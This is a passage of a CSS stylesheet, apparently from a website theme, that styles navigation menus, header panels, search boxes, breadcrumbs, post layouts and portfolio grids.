height: 5px;
z-index: -1;
transition: height .2s;
-o-transition: height .2s;
-ms-transition: height .2s;
-moz-transition: height .2s;
-webkit-transition: height .2s;
}
.menu_main_nav > li.current-menu-ancestor > a::before,
.menu_main_nav > li.current-menu-item > a::before,
.menu_main_nav > li:hover a::before {
height: 100%;
}
.menu_main_nav > li:hover a {
color: #fff !important;
transition: color .2s;
-o-transition: color .2s;
-ms-transition: color .2s;
-moz-transition: color .2s;
-webkit-transition: color .2s;
}
.menu_main_nav > li ul {
border: 1px solid #ddd;
}
.menu_main_nav > li ul {
width: 100%;
padding: 0;
border-top: 1px solid #ddd !important;
}
.menu_main_nav > li > ul {
left:0;
top:40px;
}
.menu_main_nav > li > ul ul {
left: 100%;
top:-1px;
}
.menu_main_nav > li > ul ul.submenu_left {
left:-221px;
}
.menu_main_nav li a:before {
margin-right:0.5em;
} .menu_main_nav > li#blob {
position: absolute;
top: 0;
z-index : 1;
opacity:0;
display: none;
}
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
background-color: transparent;
-webkit-box-shadow: none;
-moz-box-shadow:    none;
box-shadow:         none;
} .menu_user_nav > li.menu_user_currency > a {
padding-left:1.6em;
padding-right:0.2em;
} .menu_user_nav > li.menu_user_bookmarks li > a {
position:relative;
}
.menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
border-bottom:1px solid rgba(0,0,0, 0.5);
}
.menu_user_nav > li.menu_user_bookmarks .bookmarks_delete {
position:absolute;
right:0;
top:50%;
margin-top:-0.5em;
margin-right:0.5em;
width:1em;
height:1em;
line-height:1em;
font-size:1.25em;
} .top_panel_style_3 .top_panel_cart_button,
.top_panel_style_4 .top_panel_cart_button {
display:block;
padding-left:1.5em !important;
padding-right:1.5em !important;
}
.top_panel_middle .contact_cart {
position:relative;
margin-top: 0 !important;
display: inline;
}
.top_panel_middle .contact_cart .contact_cart_label {
font-size: 1em;
}
.top_panel_middle .sidebar_cart {
position:absolute;
top: 4.5em;
left:0;
z-index:1000;
display:none;
float:none;
text-align:left;
}
.top_panel_icon .sidebar_cart {
top: 3.5em;
left:-0.7em;
}
.top_panel_style_5 .top_panel_icon .sidebar_cart,
.top_panel_style_6 .top_panel_icon .sidebar_cart,
.top_panel_style_7 .top_panel_icon .sidebar_cart {
left:auto;
right: -1em;
}
.top_panel_icon .contact_cart_label,
.top_panel_icon .contact_cart_totals {
display:none;
}
.top_panel_icon .contact_icon {
display:inline-block;
text-align:center;
}
.top_panel_icon .contact_icon:before {
margin-right:0;
}
.top_panel_icon.menu_main_cart {
position:relative;
} .top_panel_bottom {
background: #fff;
text-align: center;
}
.top_panel_wrap .logo {
margin: 2em 0 1em 0;
overflow:hidden;
}
.top_panel_middle .logo {
margin-top: 1.5em;
margin-bottom: 1.4em;
}
.top_panel_wrap .logo a {
line-height: 60px;	
position: relative;
display: block;
}
.top_panel_wrap .logo_main {
max-height:100px;
width:auto;
}
.logo a {
display:inline-block;
}
.logo img {
float:left; }
.logo_text,
.logo_slogan {
float:left;
text-align:left;
}
.logo_slogan {
margin-top:0.25em;
font-style: normal;
vertical-align: middle;
display: inline-block;
margin: 0;
float: none;
margin-left: 2em;
position:relative;
font-family: "PT Serif", serif;
}
.logo_slogan::before {
content:'';
display: inline-block;
width:5px;
height:5px;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
background-color:#000;
top: 50%;
position: absolute;
margin-top: -3px;
left: -1.3em;
}
.responsive_menu .top_panel_middle .logo,
.menu_relayout .top_panel_middle .logo {
margin-bottom:0;
}
.top_panel_fixed .top_panel_wrap .logo_main {
display: none;
}
.top_panel_wrap .logo_fixed {
display:none;
max-height:42px;
width:auto;
}
.top_panel_fixed .top_panel_wrap .logo_fixed {
display: block;
}
.top_panel_style_5 .top_panel_wrap_inner {
text-align:center;
}
.top_panel_style_5 .contact_logo {
overflow:hidden;
position: relative;
}
.top_panel_style_5 .menu_main_wrap {
display:inline-block;
margin-top:0 !important;
}
.top_panel_style_5 .menu_main_nav_area,
.top_panel_style_5 .top_panel_icon {
display:block !important;
float: left;
}
.top_panel_style_5 .top_panel_top_user_area {
text-align:left;
}
.top_panel_style_6 .menu_main_nav_area,
.top_panel_style_7 .menu_main_nav_area {
float:none;
}
.top_panel_style_6 .top_panel_icon,
.top_panel_style_7 .top_panel_icon {
float: right;
} .top_panel_image {
height:45em;
overflow:hidden;
position:relative;
background-size:cover;
background-position:center;
}
.top_panel_image_hover {
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(2,75,94, 0.8);
}
.top_panel_image_header {
position:absolute;
left:50%;
top:50%;
display:block;
max-width:50%;
text-align:center;
-webkit-transform:translateX(-50%) translateY(-50%);
-moz-transform:translateX(-50%) translateY(-50%);
transform:translateX(-50%) translateY(-50%);
}
.top_panel_image_icon {
font-size: 4em;
line-height:1em;
margin-top:1em;
}
.top_panel_inner_style_1 .menu_main_nav > li > a,
.top_panel_inner_style_2 .menu_main_nav > li > a {
color:#42423f;
}
.top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.top_panel_inner_style_2 .menu_main_nav > li > a:hover {
color:#222222;
} .menu_relayout .top_panel_style_1 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_2 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_5 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_6 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_7 .menu_main_nav_area:after {
content:' ';
clear: both;
display:block;
width:100%;
height:0;
}
.menu_relayout .top_panel_style_3 .contact_logo,
.menu_relayout .top_panel_style_3 .menu_main_wrap,
.menu_relayout .top_panel_style_4 .contact_logo,
.menu_relayout .top_panel_style_4 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .contact_logo,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .contact_logo,
.menu_relayout .top_panel_style_7 .menu_main_wrap {
width: 100%;
text-align:center;
}
.menu_relayout .top_panel_style_3 .menu_main_wrap,
.menu_relayout .top_panel_style_4 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .menu_main_wrap {
margin-top: 0;
}
.menu_relayout .top_panel_style_5 .menu_main_nav_area,
.menu_relayout .top_panel_style_6 .menu_main_nav_area,
.menu_relayout .top_panel_style_7 .menu_main_nav_area {
float: none !important;
display:block !important;
text-align:center;
}
.menu_relayout .top_panel_style_5 .menu_main_nav,
.menu_relayout .top_panel_style_6 .menu_main_nav,
.menu_relayout .top_panel_style_7 .menu_main_nav {
display:inline-block;
text-align:left;
}
.menu_relayout .top_panel_style_5 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .content_wrap,
.menu_relayout .top_panel_style_7 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .content_wrap {
text-align:center;
}
.menu_relayout .top_panel_icon {
float:none !important;
margin-top: 0;
margin-left: 1em;
margin-right: 1em;
display:inline-block !important;
vertical-align:top;
} .menu_main_responsive_button {
display:none;
}
.menu_main_responsive_button:before {
font-size:3em;
}
.responsive_menu .menu_main_responsive_button {
display:inline-block;
}
.responsive_menu .top_panel_middle { }
.responsive_menu .top_panel_style_1 .menu_main_responsive_button,
.responsive_menu .top_panel_style_2 .menu_main_responsive_button {
font-size:1.5em;
display:block;
position:relative;
padding: 1.5em 2em 1.5em 0;
margin:0;
text-align:center;
}
.responsive_menu .top_panel_style_1 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_2 .menu_main_responsive_button:before {
font-size:inherit;
position:absolute;
right:0;
top:1.5em;
height:1em;
width: 1em;
margin-right:0;
}
.responsive_menu .menu_main_nav_area {
height:auto !important;
float:left;
}
.responsive_menu .menu_main_nav {
display:none !important;
}
.responsive_menu .top_panel_middle .content_wrap {
position:relative;
}
.responsive_menu .top_panel_middle .menu_main_wrap {
margin-top:0;
}
.responsive_menu .top_panel_style_3 .contact_logo,
.responsive_menu .top_panel_style_4 .contact_logo,
.responsive_menu .top_panel_style_5 .contact_logo,
.responsive_menu .top_panel_style_6 .contact_logo,
.responsive_menu .top_panel_style_7 .contact_logo {
width: 100% !important;
}
.responsive_menu .top_panel_style_3 .menu_main_wrap,
.responsive_menu .top_panel_style_4 .menu_main_wrap,
.responsive_menu .top_panel_style_5 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap {
width: 100% !important;
position:static;
}
.responsive_menu .top_panel_style_3 .menu_main_responsive_button,
.responsive_menu .top_panel_style_4 .menu_main_responsive_button {
position:absolute;
top:0;
right:0;
}
.responsive_menu .top_panel_style_5 .menu_main_nav_area,
.responsive_menu .top_panel_style_6 .menu_main_nav_area,
.responsive_menu .top_panel_style_7 .menu_main_nav_area {
float: none !important;
display:inline-block !important;
}
.responsive_menu .top_panel_style_5 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .content_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .content_wrap {
text-align:center;
}
.responsive_menu .top_panel_icon,
.responsive_menu .top_panel_style_5 .menu_main_responsive_button,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button {
float:none !important;
margin-top: 0;
margin-left: 1em;
margin-right: 1em;
display:inline-block !important;
vertical-align:top;
}
.responsive_menu .top_panel_style_6 .top_panel_icon,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button,
.responsive_menu .top_panel_style_7 .top_panel_icon,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button {
margin-bottom:0;
}
.responsive_menu .top_panel_style_5 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button:before {
margin-right:0;
font-size:1em;
}
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap {
margin-top: 1.5em;
}
.menu_main_responsive {
display:none;
text-align:left;
font-size:0.9em;
padding: 0 0 1em 0 !important;
}
.responsive_menu .top_panel_style_6 .menu_main_responsive,
.responsive_menu .top_panel_style_7 .menu_main_responsive {
padding: 1em 0 0 !important;
}
.menu_main_responsive ul {
margin: 0.5em 0 0 1.5em;
display:none;
}
.menu_main_responsive li.menu-item-has-children {
position:relative;
}
.menu_main_responsive li.menu-item-has-children:after {
content: '\e828';
font-family:fontello;
position:absolute;
right:0;
top:0;
width: 1em;
height: 1.3em;
line-height:1.3em;
margin:0.5em 0.5em 0 0;
}
.menu_main_responsive li.menu-item-has-children.opened:after {
content: '\e835';
}
.menu_main_responsive a {
font-size:1.25em;
font-weight:400;
display:block;
}
.menu_main_responsive li > a,
.menu_main_responsive li li > a {
padding:0.5em;
}
.menu_main_responsive li.menu-item-has-children > a {
padding-right:2em;
} .top_panel_wrap .contact_field {
margin-top: 2.35em;
}
.top_panel_style_1 .contact_field {
text-align: right;
}
.top_panel_wrap .contact_field > a > span,
.top_panel_wrap .contact_field > span {
display: inline-block;
}
.top_panel_wrap .contact_label { margin: 0.1em 0 0.15em;
display: inline-block !important;
font-size: 1.7em;
color: #42423f;
font-family: "Vidaloka";
}
.scheme_original .top_panel_wrap .contact_phone h5 {
display: inline-block;
text-transform: uppercase;
font-size: 1.1em;
}
.top_panel_middle .contact_icon {
margin-left: 0.5em;
width: 1.8em;
height: 1.8em;
line-height: 1.8em;
margin-right:0.5em;
text-align:center;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
display: inline-block !important;
top: 2px;
position: relative;
}
.scheme_original .top_panel_middle .contact_icon {
border: 2px solid;
}
.top_panel_middle .contact_icon:before {
font-size: 1.4em;
margin-right:0;
}
.top_panel_wrap .menu_main_cart .contact_icon:before {
font-size:1em;
}
.top_panel_style_2 .logo,
.top_panel_style_5 .logo {
text-align:center;
}
.top_panel_style_2 .contact_phone > span + span {
text-align:right;
}
.top_panel_style_2 .contact_phone .contact_icon {
float:right;
margin-left:0.5em;
margin-right:0;
}
.top_panel_middle .menu_main_wrap {
text-align:right;
}
.top_panel_middle .menu_main_nav_area {
display:inline-block;
text-align:left;
margin-bottom: -.5em;
}
.top_panel_style_5 .top_panel_middle .menu_main_nav_area {
display:block;
border-bottom: 1px solid #f5f5f5;
}
.top_panel_style_6 .top_panel_middle,
.top_panel_style_7 .top_panel_middle {
min-height:0;
} .top_panel_middle .search_wrap {
display:none;
}
.menu_show .top_panel_middle .search_wrap {
display:block;
}
.search_wrap {
position:relative;
max-width:10em;
min-width:2.2857em;
}
.search_wrap:not(.search_state_fixed) {
-webkit-transition: width ease .3s;
-moz-transition: width ease .3s;
-ms-transition: width ease .3s;
-o-transition: width ease .3s;
transition: width ease .3s;
}
.content .search_wrap,
.content .search_wrap .search_submit,
.content .search_wrap .search_field,
.top_panel_bottom .search_wrap,
.top_panel_bottom .search_wrap .search_submit,
.top_panel_bottom .search_wrap .search_field,
.top_panel_style_4 .search_wrap,
.top_panel_style_4 .search_wrap .search_submit,
.top_panel_style_4 .search_wrap .search_field {
padding:0;
height:2.2857em;
line-height:2.2857em;
}
.top_panel_bottom .search_wrap,
.top_panel_style_4 .search_wrap {
float:right;
z-index:1;
padding-top:1em;
padding-left:1em;
}
.search_wrap form {
width: 100%;
padding-left: 2.2em;
position:relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.search_wrap .search_submit {
position:absolute;
left:0;
top:1px;
width:2em;
padding:0;
margin:0;
text-align:right;
font-weight:normal;
}
.search_wrap .search_field {
width:100%;
}
.top_panel_top .search_field {
padding:0;
max-width:6em;
margin-right:2em;
}
.search_wrap .search_submit:before {
margin-right:0.35em;
}
.post_item_404 .search_wrap .search_submit:before {
content:'\e807';
}
.search_wrap.search_style_rounded {
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
border-radius: 25px;
}
.menu_relayout .top_panel_style_1 .search_wrap,
.menu_relayout .top_panel_style_2 .search_wrap {
float:none;
clear:both;
margin: 1.5em 0 0;
padding:1.5em 0;
width:100%;
max-width:100%;
border-top: 1px solid rgba(255,255,255,0.1);
}
.menu_relayout .top_panel_style_4 .search_wrap {
float:none;
clear:both;
display:inline-block;
vertical-align:top;
margin-top:0;
}
.responsive_menu .top_panel_style_4 .search_wrap {
float:none;
clear:both;
margin: 0;
padding: 0 0 1.5em 1.5em;
}
.responsive_menu .top_panel_style_4 .search_wrap {
max-width:100%;
padding: 1.5em 0;
}
.top_panel_style_5 .search_form_wrap,
.top_panel_style_6 .search_form_wrap,
.top_panel_style_7 .search_form_wrap {
width:100%;
overflow:hidden;
}
.top_panel_style_5 .search_results,
.top_panel_style_6 .search_results,
.top_panel_style_7 .search_results {
top: 3.3em !important;
}
.top_panel_icon .search_submit {
display:inline-block;
text-align:center;
}
.top_panel_icon .search_submit:before {
margin-right:0;
} .search_wrap .search_results {
display:none;
position:absolute;
z-index:1000;
right:0;
top:4.2857em;
background-color: #fff;
border: 1px solid #e5e5e5;
width: 270px;
padding:1em;
line-height:1.5em;
text-align:left;
}
.top_panel_top .search_results {
top:2.65em;
}
.menu_relayout .top_panel_style_3 .search_results {
right: auto;
left:0;
}
.menu_relayout .top_panel_style_3 .search_results:after {
right: auto;
left:4em;
}
.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after,
.search_wrap .search_results:after {
content:" ";
width:10px;
height:10px;
background-color: #fff;
border-left: 1px solid #e5e5e5;
border-top: 1px solid #e5e5e5;
position: absolute;
top:-6px;
right:3em;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-o-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after {
left: 1.5em;
right:auto;
}
.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
.top_panel_style_6 .top_panel_middle .sidebar_cart:after,
.top_panel_style_7 .top_panel_middle .sidebar_cart:after {
right:2.15em;
left:auto;
}
.menu_user_nav > li > ul > li {
z-index:1;
}
.search_wrap .search_results .search_results_close {
position: absolute;
top:3px;
right:3px;
display:block;
text-align:center;
overflow:hidden;
font-size:0.875em;
width:1.2em;
height:1.2em;
line-height:1.2em;
cursor:pointer;
}
.search_wrap .post_more {
display:block;
text-align:center;
}
.widget_area .post_item {
overflow:hidden;
padding: .5em 2.4em;
padding-bottom: 2em;
}
.widget_area .post_item:last-child {
padding-bottom: 0;
}
.widget_area aside .post_item + .post_item,
.search_results.widget_area .post_item + .post_item {
border-top: 1px solid;
padding-top: 0;
padding-top: 2em;
}
.search_results.widget_area .post_item + .post_item {
border-top:1px solid #e5e5e5;
}
.widget_area .post_item .post_content {
}
.widget_area .post_item .post_thumb {
float:left;
width: 4em;
height: 4em;
margin: 0px 1.15em 18px 0;
overflow:hidden;
}
.widget_area .post_item .post_thumb img {
width:100%;
}
.widget_area .post_item .post_title {
margin: -4px 0 6px 0;
font-family: "PT Serif";
text-transform: none;
font-size: 15px;
}
.widget_area .post_item .post_info {
font-size: .9em;
margin-bottom:0;
clear: both;
}
.widget_area .post_item .post_info .post_info_item+.post_info_item:before {
content: "";
margin:0 0 0 5px;
} .content .search_wrap {
max-width:50%;
margin:0;
}
.content .search_wrap .search_form_wrap {
width: 100%;
}
.content .search_wrap .search_form_wrap .search_field {
width:82%;
}
.content .search_wrap.search_fixed .search_form_wrap .search_field {
width: 96%;
}
.content .search_wrap .search_results {
width:100%;
} .slider_wrap .rev_slider_wrapper {
z-index:0;
} .top_panel_title.title_present.breadcrumbs_present .page_title,
.top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
max-width:49%;
}
.top_panel_style_3 .page_title,
.top_panel_style_3 .breadcrumbs {
float:none !important;
max-width:100% !important;
text-align:center;
}
.top_panel_title_inner {
overflow:hidden;
border-top: 1px solid rgba(0,0,0, 0.1);
}
.top_panel_title .page_title {
float:left;
margin:0;
font-weight:300;
font-size: 3.33em; padding: 0.94em 0; padding-bottom: 1.2em;
line-height: 1em;
text-transform: uppercase;
}
.top_panel_style_3 .page_title {
padding:0.5em 0 0.25em;
}
.top_panel_title .breadcrumbs {
float:right;
padding: 1.6667em 0 2.5em;
font-size: 1em;
line-height:1.5em;
}
.top_panel_title.title_present .breadcrumbs {
padding: 4.4em 0 1em 2.5em;
}
.top_panel_style_3.title_present .breadcrumbs {
padding: 0 0 1.5em 0;
}
.breadcrumbs .breadcrumbs_item {
display:inline-block;
vertical-align:top;
white-space:nowrap; 
}
.breadcrumbs .breadcrumbs_delimiter {
display:inline-block;
position:relative;
margin: 0 1.2em;
top: 9px;
vertical-align:top;
text-align:center;
width: 5px;
height: 5px;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
background: red;
}
.breadcrumbs .breadcrumbs_delimiter:before { }  .post_featured {
overflow:hidden;
margin-bottom:2em;
position:relative;
}
.post_featured img {
width:100%;
height:auto;
}
.post_featured_right > .post_featured {
float: right;
width: 50%;
margin-left: 4.3478%;
}
.post_featured_left > .post_featured {
float: left;
width: 50%;
margin-right: 4.3478%;
} .post_info_bottom {
margin-bottom:3em;
}
.post_info .post_info_item+.post_info_item:before {
display: inline-block;
content:"|";
vertical-align:top;
font-style:normal;
margin:0 1em;
}
.single-post .post_info .post_info_item {
font-size: 1em;
}
.single-post .sc_socials.sc_socials_share .share_caption {
font-size:1em;
}
.post_info .post_info_counters .post_counters_item {
display:inline-block;
margin-right:0.75em;
}
.post_info .post_info_counters .post_counters_item:before {
margin-right:0.5em;
}
.post_info.post_info_share_vertical {
margin:0;
}
.post_info .post_info_counters .post_counters_likes.disabled {
color:#e05100;
}  blockquote {
padding: 1.5em 0 0 0;
font-size: 1.875em;
}
blockquote, blockquote p {
position:relative;
z-index:2;
font-weight:300;
line-height:1.3333em;
font-size: 1.4em;
text-align: center;
}
blockquote:before {
font-family:'fontello';
content: '\e8b6';
display:block;
position:absolute;
z-index:1;
left: 50%;
top: -12px;
margin-left: -12px;
font-size: 32px;   transform: rotate(180deg);   -o-transform: rotate(180deg);   -ms-transform: rotate(180deg);   -moz-transform: rotate(180deg);   -webkit-transform: rotate(180deg);
}
blockquote p {
margin: 0;
}
blockquote > a,
blockquote > p > a,
blockquote cite {
display:block;
font-size: 0.6667em;
font-weight:normal;
margin-top:1em;
} .post_format_link .post_descr a {
font-size: 1.875em;
} .post_format_status.post_item_single .post_content p,
.post_format_status .post_descr {
font-size: 1.875em;
line-height:1.3333em;
} .post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
padding: 1.2em;
}
.post_format_aside .post_descr p {
margin-bottom:0;
}
.post_format_aside .post_descr p+p {
margin-top:1em;
} .post_item .post_descr {
line-height:1.5em;
}
.post_item_classic .post_descr p {
display: initial;
}
.post_item .post_readmore:after {
content: '\e836';
font-family:fontello;
display: inline-block;
} .post_title .post_icon {
font-size:0.9375em;
margin-right:0.5em;
}
.post_item_excerpt .post_title .post_icon {
display:block;
margin-right:0;
}
.post_item_excerpt .post_title {
margin-top:0;
margin-bottom:0.5em;
}
.post_item_excerpt + .post_item_excerpt {
margin-top:3em;
padding-top:2.5em;
}
.post_item_excerpt .post_content {
margin-bottom:3em;
} .related_wrap {
margin-bottom:3em;
}
.related_wrap.related_wrap_empty {
margin-bottom:0;
}
.related_wrap .section_title {
margin:1em 0 1em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty) {
background-color: #f4f7f9;
padding: 1px 2.1875em 4em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {
padding-bottom: 1px;
}
.related_wrap .post_item_related,
.article_style_stretch .post_item_related {
background-color:#ffffff;
}
.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
background-color: #f4f7f9;
}
.related_wrap.scroll_wrap .post_item_related {
width:350px;
float:left;
}
.related_wrap.scroll_wrap .post_item_related+.post_item_related {
margin-left:3.125em;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related {
width:340px;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related+.post_item_related {
margin-left:1.875em;
}
.post_item_related .post_featured {
width:100%;
height:56.25%;
overflow:hidden;
margin:0;
float:none !important;
}
.post_item_related .post_featured .hover_icon:before {
font-size:3em;
}
.post_item_related .post_featured .sc_audio.sc_audio_image {
min-height:12.3125em;
}
.post_item_related .post_content_wrap {
width:100%;
height:6.4em;
overflow:hidden;
padding: 1em 1.25em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.post_item_related .post_title {
margin: 0 0 0.25em;
}  .isotope_wrap {
margin-right:-30px;
}
.isotope_wrap .isotope_item {
padding-right:30px;
padding-bottom:30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
opacity: 0;
filter: alpha(opacity=0);
}
.sc_blogger.no_margins .isotope_wrap,
.isotope_wrap.no_margins {
margin-right:0;
}
.sc_blogger.no_margins .isotope_wrap .isotope_item,
.isotope_wrap.no_margins .isotope_item {
padding-right:0;
padding-bottom:0;
}
.isotope_wrap .isotope_item.isotope_item_show {
opacity: 1;
filter: alpha(opacity=100);
}
.isotope_wrap .isotope_column_2 {
width:50%;
}
.isotope_wrap .isotope_column_3 {
width:33.3333%;
}
.isotope_wrap .isotope_column_4 {
width:25%;
}
.isotope_wrap .isotope_column_5 {
width:20%;
}
.isotope_wrap .isotope_column_6 {
width:16.6666%;
}
.isotope_wrap .isotope_column_7 {
width:14.2857%;
}
.isotope_wrap .isotope_column_8 {
width:12.5%;
} .isotope_wrap .isotope_item .post_item {
overflow:hidden;
}
.isotope_wrap .isotope_item .post_featured .hover_icon:before {
font-size:3em;
}
.isotope_wrap .isotope_item .post_featured {
margin-bottom:0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_title {
margin-top:0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_content {
padding:1.25em 1.8em;
}
.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,
.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {
padding:0;
}
.isotope_wrap .isotope_item p,
.isotope_wrap .isotope_item .post_info {
margin-bottom:1em;
} .isotope_wrap .isotope_item_colored .post_item,
.isotope_wrap .isotope_item_grid .post_item,
.isotope_wrap .isotope_item_square .post_item,
.isotope_wrap .isotope_item_portfolio .post_item {
overflow:visible;
}
.isotope_wrap .isotope_item_colored .post_featured,
.isotope_wrap .isotope_item_portfolio .post_featured,
.isotope_wrap .isotope_item_square .post_featured,
.isotope_wrap .isotope_item_grid .post_featured {
border-bottom: none;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon,
.isotope_wrap .isotope_item_grid .post_item .hover_icon,
.isotope_wrap .isotope_item_square .post_item .hover_icon,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
position:relative;
top: 0;
opacity:1;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon:before,
.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,
.isotope_wrap .isotope_item_square .post_item .hover_icon:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {
position:static;
margin-top:0.3em;
opacity:1;
font-size:2.5em;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-transform: translateX(0) translateY(0);
-moz-transform: translateX(0) translateY(0);
transform: translateX(0) translateY(0);
} .isotope_filters {
overflow:hidden;
text-align:center;
margin: 0 0 2.5em;
padding-bottom:0.5em;
}
.isotope_filters a {
display:inline-block;
margin: 0 4px 4px 0;
text-align:center;
padding:0.75em 1.5em;
font-size:0.75em;
line-height: 1.3em;
} .isotope-hidden.isotope_item {
pointer-events: none; 
z-index: 1;
} .post_item_colored .post_featured .post_mark_new {
position:absolute;
left:0;
top:0;
margin:1.6em 0 0 1.6em;
width:4em;
height:4em;
overflow:hidden;
font-size:0.625em;
font-weight:bold;
text-align:center;
line-height:4em;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.post_item_colored .post_featured .post_title,
.post_item_colored .post_featured .post_descr {
position:absolute;
left: 0;
right: 0;
bottom:0;
height:25%;
padding: 10px 16px;
overflow:hidden;
}
.post_item_colored .post_featured .post_title {
bottom:25%;
margin:0;
line-height:1.15em;
}
.post_item_colored_4 .post_featured .post_title {
font-size: 1.125em;
line-height:1.15em;
padding: 0.5em 0.6667em;
}
.post_item_colored .post_category {
font-size: 1.125em;
font-weight:400;
line-height:1.15em;
margin: 0.25em 0 0.5em 0;
}
.post_item_colored .post_descr .post_price {
float:right;
margin-top:1.5em;
}
.post_item_colored_4 .post_descr .post_price {
margin-top:0.875em;
}
.post_item_colored .post_descr .post_price_value {
color: #222222;
font-size: 1.875em;
line-height:1.3em;
}
.post_item_colored_4 .post_descr .post_price_value {
font-size: 1.5em;
line-height:1.3em;
}
.post_item_colored .post_descr .post_price_period {
font-size: 1.125em;
line-height:1.3em;
color: #909090;
}
.post_item_colored_4 .post_descr .post_price_period {
font-size: 1em;
line-height:1.3em;
}
.post_item_colored .post_descr .post_price_period:before {
content:'/';
display:inline-block;
margin:0 0.5em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info {
padding:0;
text-align:left;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
font-size:1.625em;
line-height:1.15em;
padding:4px 8%;
text-align:left;
}
.post_item_colored_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
font-size:1.125em;
line-height:1.15em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
text-align:left;
padding: 0.5em 8% 0;
font-style:normal;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
font-size:0.875em;
padding:0;
}
.post_item_colored .post_info_wrap .post_buttons {
position:absolute;
left:8%; right:8%;
bottom:1.875em;
height:3em;
overflow:hidden;
padding:0 0 0 4px;
}
.post_item_colored_4 .post_info_wrap .post_buttons {
bottom:1.125em;
height:2.3em;
white-space:nowrap;
}
.post_item_colored .post_info_wrap .post_button {
float:none;
display:inline-block;
}
.post_item_colored .post_info_wrap .post_button+.post_button {
margin-left:0.625em;
}
.post_item_colored_4 .post_info_wrap .post_button .sc_button {
padding:0.5em 0.75em;
} .isotope_wrap .isotope_item_colored_1 {
width:100%;
}
.isotope_wrap .isotope_item_colored_1 .post_item {
overflow:hidden;
position:relative;
}
.isotope_wrap .isotope_item_colored_1 .post_featured {
width: 250px;
height: 250px;
float: left;
border-right:20px solid #f0f0f0;
margin-right:1.875em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_title {
margin-top: 1em; 
margin-right: 1em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr {
position:absolute;
left:0;
right:0;
bottom:0;
height:3em;
margin-bottom:1.5em;
margin-right: 1.5em;
overflow:hidden;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_price {
float:left;
margin-top:0;
margin-left:300px;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_buttons {
float:right;
width:auto;
white-space:nowrap;
}
